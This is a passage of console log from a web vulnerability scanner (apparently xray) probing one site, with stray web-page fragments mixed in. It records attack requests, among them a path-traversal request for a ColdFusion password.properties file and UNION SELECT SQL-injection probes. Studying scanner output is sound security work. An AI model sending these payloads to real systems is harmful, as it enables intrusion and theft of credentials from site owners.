 Cmder
ontext deadline exceeded (Client.Timeout or context cancellation while reading body)
[WARN] 2020-06-21 20:44:03 [phantasm:yaml.go:223] request http://www.falsespace.net/CFIDE/administrator/enter.cfm?locale=..%2F..%2F..%2F..%2F..%2F..%2F..%2Flib%2
Fpassword.properties%00en failed, Get "http://www.falsespace.net/CFIDE/administrator/enter.cfm?locale=..%2F..%2F..%2F..%2F..%2F..%2F..%2Flib%2Fpassword.propertie
s%00en": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[WARN] 2020-06-21 20:44:03 [phantasm:yaml.go:223] request http://www.falsespace.net/rest/tinymce/1/macro/preview failed, context deadline exceeded (Client.Timeou
t or context cancellation while reading body)
[Vuln: dirscan]
Target "http://www.falsespace.net/"
VulnType "debug"
[WARN] 2020-06-21 20:44:05 [phantasm:yaml.go:223] request http://www.falsespace.net/service/extdirect failed, context deadline exceeded (Client.Timeout or contex
t cancellation while reading body)
学员墙
Statistic: scanned: 0, pending: 1, capacity: 3000, requestSent: 677, latency: 259.83ms, failedRatio: 5.32%
[WARN] 2020-06-21 20:44:08 [default:client.go:217] request to http://www.falsespace.net/f/job.php?fup=..%5C..%5Cdo%5Cjs&id=514125&job=getzone&pre=qb_label+where+
lid%3D-1+UNION+SELECT+1%2C2%2C3%2C4%2C5%2C6%2C0%2Cmd5%28209452139%29%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%23&typeid=zone&webdb%5Bcache_time_js%5
D=-1&webdb%5Bweb_open%5D=1 failed, retrying (1 / 1)...
[WARN] 2020-06-21 20:44:08 [phantasm:yaml.go:223] request http://www.falsespace.net/app/kibana failed, Get "http://www.falsespace.net/app/kibana": context deadli
ne exceeded (Client.Timeout exceeded while awaiting headers)
[WARN] 2020-06-21 20:44:08 [default:client.go:217] request to http://www.falsespace.net/resin-doc/viewfile/?file=index.jsp failed, retrying (1 / 1)...
[WARN] 2020-06-21 20:44:08 [default:client.go:217] request to http://www.falsespace.net/cgi-bin/libagent.cgi?type=J failed, retrying (1 / 1)...
[INFO] 2020-06-21 20:44:10 [default:single.go:239] processing Flow: GET http://www.falsespace.net/contact.html
Statistic: scanned: 0, pending: 2, capacity: 3000, requestSent: 689, latency: 221.89ms, failedRatio: 5.81%
[INFO] 2020-06-21 20:44:11 [default:single.go:239] processing Flow: POST https://vulners.com/api/v3/burp/software/?utm_source=scanner&utm_medium=chromePlugin&utm
_campaign=scan
[WARN] 2020-06-21 20:44:11 [default:client.go:217] request to http://www.falsespace.net/install.php?finish failed, retrying (1 / 1)...
[WARN] 2020-06-21 20:44:14 [phantasm:yaml.go:223] request http://www.falsespace.net/?%2Fmember%2Fcart%2FFastpay=&shopid=-1+union+select+md5%282024715982%29%2C2%2
C3%2C4+--+ failed, context deadline exceeded (Client.Timeout or context cancellation while reading body)
Statistic: scanned: 0, pending: 3, capacity: 3000, requestSent: 716, latency: 242.17ms, failedRatio: 5.59%
Statistic: scanned: 0, pending: 3, capacity: 3000, requestSent: 740, latency: 180.84ms, failedRatio: 5.41%
[INFO] 2020-06-21 20:44:20 [default:single.go:239] processing Flow: GET http://www.falsespace.net/index.html
Statistic: scanned: 0, pending: 4, capacity: 3000, requestSent: 752, latency: 192.87ms, failedRatio: 5.32%
[WARN] 2020-06-21 20:44:26 [phantasm:yaml.go:223] request http://www.falsespace.net/cgi-bin/libagent.cgi?type=J failed, context deadline exceeded (Client.Timeout
or context cancellation while reading body)
Statistic: scanned: 0, pending: 4, capacity: 3000, requestSent: 760, latency: 271.74ms, failedRatio: 5.26%
xray_windows_amd64.exe
Search